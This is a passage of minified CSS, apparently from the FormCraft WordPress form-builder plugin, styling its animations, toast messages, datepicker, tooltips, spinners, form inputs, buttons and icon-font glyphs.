scale(0.99)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes fadeInLeftLight{0%{opacity:0;-webkit-transform:translate3d(2px,0,0) scale(1);transform:translate3d(2px,0,0) scale(1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes fadeInLeftLight{0%{opacity:0;-webkit-transform:translate3d(2px,0,0) scale(1);transform:translate3d(2px,0,0) scale(1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(10px,0,0) scale(0.99);transform:translate3d(10px,0,0) scale(0.99)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(10px,0,0) scale(0.99);transform:translate3d(10px,0,0) scale(0.99)}}@-webkit-keyframes collapseIn{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(0,-5px,0) scale(0.95);transform:translate3d(0,-5px,0) scale(0.95)}}@keyframes collapseIn{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(0,-5px,0) scale(0.95);transform:translate3d(0,-5px,0) scale(0.95)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(0.99);transform:translate3d(-10px,0,0) scale(0.99)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(0.99);transform:translate3d(-10px,0,0) scale(0.99)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes fadeInRightSmooth{0%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(1);transform:translate3d(-10px,0,0) scale(1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes fadeInRightSmooth{0%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(1);transform:translate3d(-10px,0,0) scale(1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(0.99);transform:translate3d(-10px,0,0) scale(0.99)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(0.99);transform:translate3d(-10px,0,0) scale(0.99)}}@-webkit-keyframes fadeOutRightSmooth{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(1);transform:translate3d(-10px,0,0) scale(1)}}@keyframes fadeOutRightSmooth{0%{opacity:1;-webkit-transform:translate3d(0px,0,0) scale(1);transform:translate3d(0px,0,0) scale(1)}100%{opacity:0;-webkit-transform:translate3d(-10px,0,0) scale(1);transform:translate3d(-10px,0,0) scale(1)}}#toast-container{position:fixed;top:82px;right:8px;z-index:999999}#toast-container .icon-ok{font-size:9px;padding:1px;color:#4fb34f;background-color:white;border-radius:100px;vertical-align:middle;margin-right:2px}#toast-container .toast{-webkit-animation:slideLeft .2s;animation:slideLeft .2s;padding:9px 14px;font-weight:600;background-color:#eee;text-align:center;border-radius:3px;margin-top:6px;box-shadow:0 1px 0 rgba(0,0,0,0.7);-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.7);cursor:pointer}#toast-container .toast.toast-success{color:white;background-color:#4fb34f}#toast-container .toast.toast-error{color:white;background-color:#f45e5e}#ui-datepicker-div.fc-datepicker{background-color:white;box-shadow:0 0 3px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);padding:0;margin-left:0;border-radius:0 0 2px 2px;border:0;position:absolute;z-index:9999999!important;-webkit-animation:slideDown .2s ease-out!important;animation:slideDown .2s ease-out!important;color:#929292}#ui-datepicker-div.fc-datepicker .ui-datepicker-calendar{color:#929292}#ui-datepicker-div.fc-datepicker .ui-datepicker-header{text-align:center;background-color:#48e;border-bottom:1px solid #3b77d1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;border-radius:0;color:#fff}#ui-datepicker-div.fc-datepicker .ui-datepicker-prev,#ui-datepicker-div.fc-datepicker .ui-datepicker-next{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 13px 0 13px;color:#eee;font-size:13px;height:36px;line-height:37px;color:rgba(255,255,255,0.8);text-decoration:none;border:0!important;cursor:pointer}#ui-datepicker-div.fc-datepicker .ui-datepicker-prev:hover,#ui-datepicker-div.fc-datepicker .ui-datepicker-next:hover{color:#fff;background-color:#3b77d1}#ui-datepicker-div.fc-datepicker .ui-state-hover,#ui-datepicker-div.fc-datepicker .ui-state-default,#ui-datepicker-div.fc-datepicker .ui-state-highlight,#ui-datepicker-div.fc-datepicker .ui-state-focus{background:none!important;border:0!important}#ui-datepicker-div.fc-datepicker .ui-icon,#ui-datepicker-div.fc-datepicker .ui-icon:hover{background:none!important;text-indent:0;width:auto;height:auto}#ui-datepicker-div.fc-datepicker .ui-datepicker-prev .ui-icon.ui-icon-circle-triangle-w::after{content:'<';font-size:18px;text-decoration:none;border:0;font-weight:bold;font-family:Consolas,Arial;position:relative;display:block;line-height:38px}#ui-datepicker-div.fc-datepicker .ui-datepicker-next .ui-icon.ui-icon-circle-triangle-e::after{content:'>';font-size:18px;text-decoration:none;border:0;font-weight:bold;font-family:Consolas,Arial;position:relative;display:block;line-height:38px}#ui-datepicker-div.fc-datepicker select.ui-datepicker-month,#ui-datepicker-div.fc-datepicker select.ui-datepicker-year{letter-spacing:0;-webkit-appearance:none;border:0;background-color:transparent;background-image:none;display:inline-block;margin:0;height:auto;width:auto;line-height:normal;font-size:14px;padding:9px 8px;height:36px;cursor:pointer;color:#fff!important;border-radius:0;outline:0;box-shadow:none;-moz-appearance:none}#ui-datepicker-div.fc-datepicker select.ui-datepicker-month:hover,#ui-datepicker-div.fc-datepicker select.ui-datepicker-year:hover{background-color:#3b77d1}#ui-datepicker-div.fc-datepicker .ui-datepicker-title{padding:0 1px;letter-spacing:-4px;margin-left:33px;margin-right:33px}#ui-datepicker-div.fc-datepicker .ui-datepicker-prev{float:left}#ui-datepicker-div.fc-datepicker .ui-datepicker-next{float:right}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar{margin:7px 4px 4px 4px;width:auto;border-collapse:collapse;border:0}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar th{color:#48e;font-size:13px;text-align:center}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar th span{font-size:11px!important}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar th,#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td{padding:0;margin:0;height:26px;width:26px;line-height:26px;border:0;border-width:0;vertical-align:top}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a{color:#48e;font-weight:bold}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td{width:26px;height:26px;position:relative}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td a,#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td span{font-family:inherit;text-decoration:none;color:inherit;cursor:pointer;display:block;text-align:center;padding:0;height:26px;width:26px;line-height:26px;font-size:11px;outline:0;border-left:1px solid #efefef;border-bottom:1px solid #efefef;box-shadow:none;-webkit-transition:none;transition:none}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar tr td:first-child a,#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar tr td:first-child span{border-left-color:transparent}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar tr:last-child td a,#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar tr:last-child td span{border-bottom-color:transparent}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar .ui-state-disabled span{color:#ccc;cursor:default}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td.ui-datepicker-other-month span{color:white}#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day a,#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td a:hover{font-family:inherit;position:absolute;right:-1px;top:-1px;padding:0;padding-right:1px;padding-top:1px;box-shadow:0 0 4px rgba(0,0,0,0.4);background-color:#fff;border-left-width:0;border-bottom-width:0;border-radius:0;width:27px;height:27px;z-index:101}.formcraft-css .wp-color-picker *,.formcraft-css *:before,.formcraft-css *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.formcraft-css .iris-picker *,.formcraft-css .iris-picker{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.formcraft-css .ac-inner{display:none}.formcraft-css .ac-toggle .icon-angle-up{display:none}.formcraft-css .ac-toggle .icon-angle-down{display:block}.formcraft-css .ac-toggle.active .icon-angle-down{display:none}.formcraft-css .ac-toggle.active .icon-angle-up{display:block}.formcraft-css .loader{display:none;position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(255,255,255,0.3);z-index:101}.formcraft-css .loader .fc-spinner{display:block;width:120px;position:absolute;left:50%;margin-left:-60px;top:50%;margin-top:-14px}.formcraft-css .loader .fc-spinner div{background-color:#b8c1cf;margin:0 2px}.formcraft-css [class^="icon-"]:before,.formcraft-css [class*=" icon-"]:before{font-family:"fc"}.formcraft-css .tooltip-inner table{margin-top:8px}.formcraft-css .tooltip-inner table td{padding:4px}.formcraft-css .tooltip-inner table tr:nth-child(odd) td{background-color:#f3f3f3}.formcraft-css .tooltip-inner table tr td:first-child{min-width:80px;vertical-align:top;font-weight:600}.formcraft-css .input-group label{margin:0;display:block;position:relative}.formcraft-css .input-group div.half label{display:inline-block;width:50%;letter-spacing:0}.formcraft-css .input-group div.half{letter-spacing:-4px}.formcraft-css .input-group div.half>label:first-child input,.formcraft-css .input-group div.half>label:first-child select{border-radius:0 0 0 3px;border-right:0}.formcraft-css .input-group div.half>label:nth-child(2) input,.formcraft-css .input-group div.half>label:nth-child(2) select{border-left-color:#ddd;border-radius:0 0 3px 0;position:relative;left:1px}.formcraft-css .input-group div.half select{cursor:pointer}.formcraft-css .input-group .tooltip-icon{position:absolute;top:7.5px;right:11px;font-size:16px;background-color:#fff;border:0;color:#999;border-radius:50px}.formcraft-css .input-group input[type='text'],.formcraft-css .input-group input[type='password'],.formcraft-css .input-group select{border-radius:0;box-shadow:none;margin:0;border-top-width:0;width:100%;color:#888}.formcraft-css .input-group input[type='text']:focus,.formcraft-css .input-group input[type='password']:focus,.formcraft-css .input-group select:focus{border-color:#ccc;color:#333}.formcraft-css .input-group>label:first-child input[type='text'],.formcraft-css .input-group>input[type='text']:first-child,.formcraft-css .input-group>label:first-child input[type='password'],.formcraft-css .input-group>input[type='password']:first-child,.formcraft-css .input-group>label:first-child select,.formcraft-css .input-group>select:first-child{border-radius:3px 3px 0 0;border-top-width:1px}.formcraft-css .input-group label:last-child input[type='text'],.formcraft-css .input-group>input[type='text']:last-child,.formcraft-css .input-group label:last-child input[type='password'],.formcraft-css .input-group>input[type='password']:last-child,.formcraft-css .input-group label:last-child select,.formcraft-css .input-group>select:last-child{border-radius:0 0 3px 3px}.formcraft-css .nav-tabs{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.formcraft-css textarea.copy-code{resize:none;letter-spacing:.6px;color:#666;vertical-align:top;width:auto;border-color:#ccc;font-size:14px;border-radius:2px;box-shadow:none;background-color:#fcfcfc;min-height:0;padding:9px}.formcraft-css textarea.copy-code:focus{border-color:#ccc}.formcraft-css .nav-content>div{display:none}.formcraft-css .nav-content>div.active{display:block}.formcraft-css .tooltip{position:absolute;z-index:99999;display:block;visibility:visible;font-size:12px;font-weight:normal;line-height:1.4;margin-top:-4px;opacity:0;filter:alpha(opacity=0);letter-spacing:0;text-transform:none}.formcraft-css .tooltip.right.in{margin-top:0;padding:0 5px;margin-left:3px}.formcraft-css .tooltip-cover{position:relative}.formcraft-css .tooltip.in{opacity:1;filter:alpha(opacity=100)}.formcraft-css .tooltip.top{margin-top:-10px;padding:0}.formcraft-css .tooltip.top.in{-webkit-animation:tooltipTop .2s;animation:tooltipTop .2s}.formcraft-css .tooltip.right.in{-webkit-animation:fadeInLeft .3s;animation:fadeInLeft .3s}.formcraft-css .tooltip.right{margin-left:3px;margin-top:0;padding:0 5px;-webkit-animation:fadeOutLeft .2s;animation:fadeOutLeft .2s}.formcraft-css .tooltip.bottom{margin-top:3px;padding:5px 0}.formcraft-css .tooltip.left{margin-right:22px;margin-left:0;padding:0 5px;margin-top:1px;-webkit-animation:fadeInLeft .2s;animation:fadeInLeft .2s}.formcraft-css .tooltip-inner{max-width:200px;min-width:150px;padding:8px 10px;color:#656565;text-align:left;text-decoration:none;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 2px rgba(0,0,0,0.5);border-radius:2px}.formcraft-css .tooltip-inner br{line-height:1.8em}.formcraft-css .tooltip.top .tooltip-arrow:after{content:'';position:absolute;width:0;height:0;border-color:transparent;bottom:-1px;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#c3c3c3;border-style:solid;z-index:-1}.formcraft-css .tooltip.right .tooltip-arrow:after{content:'';position:absolute;width:0;height:0;border-color:transparent;bottom:-5px;left:14px;margin-left:-15px;border-width:5px 5px 5px 0;border-right-color:#c3c3c3;border-style:solid;z-index:-1}.formcraft-css .tooltip.left .tooltip-arrow:after{content:'';position:absolute;width:0;height:0;border-color:transparent;bottom:-5px;right:14px;margin-right:-15px;border-width:5px 0 5px 5px;border-left-color:#c3c3c3;border-style:solid;z-index:-1}.formcraft-css .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.formcraft-css .tooltip.top .tooltip-arrow{bottom:-4px;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#fff}.formcraft-css .tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#fff}.formcraft-css .tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#fff}.formcraft-css .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#fff}.formcraft-css .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#fff}.formcraft-css .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#fff}.formcraft-css .tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#fff}.formcraft-css .tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#fff}.formcraft-css .fc-spinner{margin:0;width:70px;text-align:center;display:inline-block;padding:4px;display:none;padding-top:6px}.formcraft-css .fc-spinner>div,.formcraft-css .fc-spinner>span{width:18px;height:18px;background-color:#48e;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.formcraft-css .fc-spinner.small>div,.formcraft-css .fc-spinner.small>span{width:10px;height:10px}.formcraft-css .fc-spinner .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.formcraft-css .fc-spinner .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(0.9)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(0.9);-webkit-transform:scale(0.9)}}.formcraft-css input[type="text"],.formcraft-css input[type="password"],.formcraft-css input[type="checkbox"],.formcraft-css input[type="color"],.formcraft-css input[type="date"],.formcraft-css input[type="datetime"],.formcraft-css input[type="datetime-local"],.formcraft-css input[type="email"],.formcraft-css input[type="month"],.formcraft-css input[type="number"],.formcraft-css input[type="password"],.formcraft-css input[type="search"],.formcraft-css input[type="radio"],.formcraft-css input[type="tel"],.formcraft-css input[type="text"],.formcraft-css input[type="time"],.formcraft-css input[type="url"],.formcraft-css input[type="week"],.formcraft-css select,.formcraft-css textarea{border:1px solid #ddd;border-top-color:#c6c6c6;border-left-color:#c9c9c9;border-radius:2px;box-shadow:1px 1px 0 #eee inset;-webkit-box-shadow:1px 1px 0 #eee inset;padding:9px 12px 8px 12px;font-size:1em;font-family:inherit;line-height:normal;box-sizing:border-box;-moz-box-sizing:border-box;transition:border-color .2s;-webkit-transition:border-color .2s;float:none}.formcraft-css select{-webkit-appearance:none;-moz-appearance:none;width:auto;height:auto}.formcraft-css select{background-repeat:no-repeat;background-position:100% 50%;background-size:28px;cursor:pointer;background-image:url('../images/select-icon.png')}.formcraft-css input[type="text"]:focus,.formcraft-css input[type="password"]:focus,.formcraft-css input[type="checkbox"]:focus,.formcraft-css input[type="color"]:focus,.formcraft-css input[type="date"]:focus,.formcraft-css input[type="datetime"]:focus,.formcraft-css input[type="datetime-local"]:focus,.formcraft-css input[type="email"]:focus,.formcraft-css input[type="month"]:focus,.formcraft-css input[type="number"]:focus,.formcraft-css input[type="password"]:focus,.formcraft-css input[type="search"]:focus,.formcraft-css input[type="radio"]:focus,.formcraft-css input[type="tel"]:focus,.formcraft-css input[type="text"]:focus,.formcraft-css input[type="time"]:focus,.formcraft-css input[type="url"]:focus,.formcraft-css input[type="week"]:focus,.formcraft-css textarea:focus{border-color:#48e;outline:0;box-shadow:none}.formcraft-css select:focus{outline:0}.formcraft-css input[type="text"].underline-input{border-radius:0;border-width:0;border-color:#bbb;border-bottom-width:1px;padding:7px 6px 5px 6px;box-shadow:none}.formcraft-css input[type="text"].underline-input:focus{background-color:#f3f3f5}.formcraft-css input[type=checkbox]:checked:before,.formcraft-css input[type=radio]:checked:before{font-family:"fc";content:'\e80c';font-size:10px;color:white;width:auto;height:auto;font-weight:bold;line-height:normal;background:0;text-indent:0;margin:1px 0 0 2px;float:left;-webkit-font-smoothing:antialiased}.formcraft-css input[type="checkbox"],.formcraft-css input[type="radio"]{border-radius:50px;border:1px solid #aaa;box-shadow:none;height:16px;width:16px;-webkit-appearance:none;clear:none;cursor:pointer;display:inline-block!important;outline:0;padding:0!important;text-align:center;min-width:16px;vertical-align:middle;margin:-4px 5px 0 0;background-color:white}.formcraft-css input[type="checkbox"]:checked,.formcraft-css input[type="radio"]:checked{border-color:#14ad14;background:#14ad14}.formcraft-css input[type="checkbox"]:hover,.formcraft-css input[type="radio"]:hover,.formcraft-css input[type="checkbox"]:focus,.formcraft-css input[type="radio"]:focus{border-color:#14ad14}.formcraft-css label:hover>input[type="checkbox"],.formcraft-css label:hover>input[type="radio"]{border-color:#14ad14}.formcraft-css .hide-checkbox label>input[type='radio'],.formcraft-css .hide-checkbox label>input[type='checkbox']{position:absolute!important;left:-99999em!important}.formcraft-css .response{padding:5px 7px;color:#666;display:inline-block}.formcraft-css .button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;cursor:pointer;font-size:14px;padding:0 15px;color:#777;background-color:#f6f6f8;border-width:1px;border-style:solid;border-color:#ccc;border-bottom-width:0;box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,0.4);border-radius:3px;-moz-border-radius:3px;display:inline-block;text-transform:uppercase;font-size:12px;font-weight:600;line-height:38px;height:38px;letter-spacing:.4px;text-shadow:none;position:relative}.formcraft-css .button:hover{background:#ececef;color:#666;border-color:#ccc}.formcraft-css .button .fc-spinner{display:none;position:absolute;top:0;bottom:0;height:38px;left:0;right:0;text-align:center}.formcraft-css .button.fc-disabled span{opacity:0}.formcraft-css .button.fc-disabled .fc-spinner{display:block;padding:0;opacity:1}.formcraft-css .button.fc-disabled .fc-spinner>span{opacity:1;background-color:white}.formcraft-css .button.wide{width:100%}.formcraft-css .button [class^="icon-"]:before,.formcraft-css .button [class*=" icon-"]:before{position:relative;left:-3px}.formcraft-css .button .icon-spin5:before{position:static}.formcraft-css .button [class^="icon-"]:before,.formcraft-css .button [class*=" icon-"]:before{margin:0}.formcraft-css .button.active,.formcraft-css .button.active:hover{box-shadow:1px 1px 1px rgba(0,0,0,0.35) inset;border:0;border-bottom:1px solid #ddd;border-right:1px solid #ddd;top:1px;left:1px;background-color:#eee}.formcraft-css .button.small{line-height:30px;height:30px;padding:0 12px 1px;text-transform:uppercase;font-size:11px;font-weight:bold;letter-spacing:.4px}.formcraft-css .button.v-small{font-size:10px;line-height:25px;height:25px;padding:0 10px 1px;text-transform:uppercase;font-weight:bold;letter-spacing:.4px}.formcraft-css .button.blue,.formcraft-css .button.blue:focus{background:#5091f2;color:white;border-color:#4682dd;box-shadow:0 1px 0 #3c69ab}.formcraft-css .button.blue:hover,.formcraft-css .button.blue:focus:hover{background:#4286ea;color:white;border-color:#3e79d2}.formcraft-css .button.blue:disabled{background:#6ea5f4!important;color:white!important;border-color:#4682dd!important;box-shadow:0 1px 0 #3e6eb6!important;text-shadow:none!important}.formcraft-css .button .icon-spin5{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;display:none}.formcraft-css .button.fc-disabled>span{opacity:0}.formcraft-css .button.fc-disabled .icon-spin5{display:block}.formcraft-css .button.button-file{text-align:center;cursor:pointer}.formcraft-css .button.button-file input{background-color:red;position:absolute;cursor:pointer;margin:0;left:-2px;right:0;bottom:-2px;height:105%;width:100%;opacity:0;z-index:2}.formcraft-css .button.button-file ::-webkit-file-upload-button{cursor:pointer}.formcraft-css .filename{position:absolute;right:16px;top:0;line-height:45px;font-size:12px;font-weight:normal;display:inline-block}.formcraft-css .filename .icon-ok{color:#777;display:inline-block;font-size:11px;-webkit-animation:fadeIn .4s;animation:fadeIn .4s}.formcraft-css .filename .fc-spinner{display:inline-block;width:auto;padding:0;text-align:left;-webkit-animation:fadeIn .4s;animation:fadeIn .4s}.formcraft-css .filename .fc-spinner>div{background-color:#999;width:5px;height:5px;margin:0 1px}.formcraft-css .button:focus{outline:0;box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,0.2);background:#f6f6f6;border-color:#ccc}.formcraft-css .button:active{top:1px;background:#e6e6e6}@-moz-document url-prefix(){.formcraft-css .fc_form input[type="checkbox"],.formcraft-css .fc_form input[type="radio"]{margin:0;margin-right:4px}}@font-face{font-family:'fc';src:url('../fontello/font/fc.eot?61304469');src:url('../fontello/font/fc.eot?61304469#iefix') format('embedded-opentype'),url('../fontello/font/fc.woff?61304469') format('woff'),url('../fontello/font/fc.ttf?61304469') format('truetype'),url('../fontello/font/fc.svg?61304469#fc') format('svg');font-weight:normal;font-style:normal}html .formcraft-css [class^="icon-"],html .formcraft-css [class*=" icon-"]{background-image:none}html .formcraft-css [class^="icon-"]:before,html .formcraft-css [class*=" icon-"]:before{font-family:"fc";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html .formcraft-css .icon-trash:before{content:'\e800'}html .formcraft-css .icon-trash-empty:before{content:'\e801'}html .formcraft-css .icon-plus:before{content:'\e802'}html .formcraft-css .icon-plus-circled:before{content:'\e803'}html .formcraft-css .icon-angle-down:before{content:'\e804'}html .formcraft-css .icon-angle-up:before{content:'\e805'}html .formcraft-css .icon-cog-alt:before{content:'\e806'}html .formcraft-css .icon-cog:before{content:'\e807'}html .formcraft-css .icon-angle-circled-down:before{content:'\e808'}html .formcraft-css .icon-angle-circled-up:before{content:'\e809'}html .formcraft-css .icon-folder-open:before{content:'\e80a'}html .formcraft-css .icon-folder-open-empty:before{content:'\e80b'}html .formcraft-css .icon-ok:before{content:'\e80c'}html .formcraft-css .icon-cancel:before{content:'\e80d'}html .formcraft-css .icon-ok-circle:before{content:'\e80e'}html .formcraft-css .icon-angle-left:before{content:'\e80f'}html .formcraft-css .icon-angle-right:before{content:'\e810'}html .formcraft-css .icon-trash-1:before{content:'\e811'}html .formcraft-css .icon-pencil:before{content:'\e812'}html .formcraft-css .icon-minus:before{content:'\e813'}html .formcraft-css .icon-minus-circled:before{content:'\e814'}html .formcraft-css .icon-docs:before{content:'\e815'}html .formcraft-css .icon-mail:before{content:'\e816'}html .formcraft-css .icon-mail-alt:before{content:'\e817'}html .formcraft-css .icon-align-left:before{content:'\e818'}html .formcraft-css .icon-align-center:before{content:'\e819'}html .formcraft-css .icon-align-right:before{content:'\e81a'}html .formcraft-css .icon-doc-text:before{content:'\e81b'}html .formcraft-css .icon-up-circled:before{content:'\e81c'}html .formcraft-css .icon-upload-cloud:before{content:'\e81d'}html .formcraft-css .icon-download-cloud:before{content:'\e81e'}html .formcraft-css .icon-help:before{content:'\e81f'}html .formcraft-css .icon-help-circled:before{content:'\e820'}html .formcraft-css .icon-star:before{content:'\e821'}html .formcraft-css .icon-star-empty:before{content:'\e822'}html .formcraft-css .icon-heart:before{content:'\e823'}html .formcraft-css .icon-spin5:before{content:'\e824'}html .formcraft-css .icon-move:before{content:'\e825'}html .formcraft-css .icon-up-circled2:before{content:'\e826'}html .formcraft-css .icon-quote-right:before{content:'\e827'}html .formcraft-css .icon-quote-left:before{content:'\e828'}html .formcraft-css .icon-bold:before{content:'\e829'}html .formcraft-css .icon-italic:before{content:'\e82a'}html .formcraft-css .icon-list-numbered:before{content:'\e82b'}html .formcraft-css .icon-list-bullet:before{content:'\e82c'}html .formcraft-css .icon-cw:before{content:'\e82d'}html .formcraft-css .icon-ccw:before{content:'\e82e'}html .formcraft-css .icon-underline:before{content:'\e82f'}html .formcraft-css .icon-strike:before{content:'\e830'}html .formcraft-css .icon-cancel-circled:before{content:'\e831'}html .formcraft-css .icon-code:before{content:'\e832'}html .formcraft-css .icon-picture:before{content:'\e833'}html .formcraft-css .icon-link:before{content:'\e834'}html .formcraft-css .icon-youtube-play:before{content:'\e835'}html .formcraft-css .icon-indent-left:before{content:'\e836'}html .formcraft-css .icon-indent-right:before{content:'\e837'}html .formcraft-css .icon-align-justify:before{content:'\e838'}html .formcraft-css .icon-unlink:before{content:'\e839'}html .formcraft-css .icon-help-circled-1:before{content:'\e83a'}html .formcraft-css .icon-star-1:before{content:'\e83b'}html .formcraft-css .icon-star-filled:before{content:'\e83c'}html .formcraft-css .icon-desktop:before{content:'\e83d'}html .formcraft-css .icon-doc-text-inv:before{content:'\e83e'}html .formcraft-css .icon-down-circled2:before{content:'\e83f'}html .formcraft-css .icon-puzzle:before{content:'\e840'}html .formcraft-css .icon-shuffle:before{content:'\e841'}html .formcraft-css .icon-emo-unhappy:before{content:'\e842'}html .formcraft-css .icon-search:before{content:'\e843'}html .formcraft-css .icon-export:before{content:'\e844'}html .formcraft-css .icon-export-alt:before{content:'\e845'}html .formcraft-css .icon-chart:before{content:'\e846'}html .formcraft-css .icon-chart-area:before{content:'\e847'}html .formcraft-css .icon-chart-bar:before{content:'\e848'}html .formcraft-css .icon-popup:before{content:'\e849'}html .formcraft-css .icon-doc:before{content:'\e84a'}html .formcraft-css .icon-right-circled2:before{content:'\e84b'}html .formcraft-css .icon-key:before{content:'\e84c'}html .formcraft-css .icon-key-outline:before{content:'\e84d'}html .formcraft-css .icon-key-1:before{content:'\e84e'}html .formcraft-css .icon-thumbs-up:before{content:'\e84f'}html .formcraft-css .icon-thumbs-down:before{content:'\e850'}html .formcraft-css .icon-thumbs-up-alt:before{content:'\e851'}html .formcraft-css .icon-thumbs-down-alt:before{content:'\e852'}html .formcraft-css .icon-thumbs-up-1:before{content:'\e853'}html .formcraft-css .icon-thumbs-down-1:before{content:'\e854'}html .formcraft-css .icon-docs-1:before{content:'\e855'}html .formcraft-css .icon-doc-add:before{content:'\e856'}html .formcraft-css .icon-calendar:before{content:'\e857'}html .formcraft-css .icon-user:before{content:'\e858'}html .formcraft-css .icon-ok-circled2:before{content:'\e859'}html .formcraft-css .icon-cancel-circled2:before{content:'\e85a'}html .formcraft-css .icon-info-circled:before{content:'\e85b'}html .formcraft-css .icon-attach:before{content:'\e85c'}html .formcraft-css .icon-lock:before{content:'\e85d'}html .formcraft-css .icon-flag:before{content:'\e85e'}html .formcraft-css .icon-chat:before{content:'\e85f'}html .formcraft-css .icon-phone:before{content:'\e860'}html .formcraft-css .icon-clock:before{content:'\e861'}html .formcraft-css .icon-clock-1:before{content:'\e862'}html .formcraft-css .icon-bookmark-empty:before{content:'\e863'}html .formcraft-css .icon-home:before{content:'\e864'}html .formcraft-css .icon-file-pdf:before{content:'\e865'}html .formcraft-css .icon-file-word:before{content:'\e866'}html .formcraft-css .icon-file-excel:before{content:'\e867'}html .formcraft-css 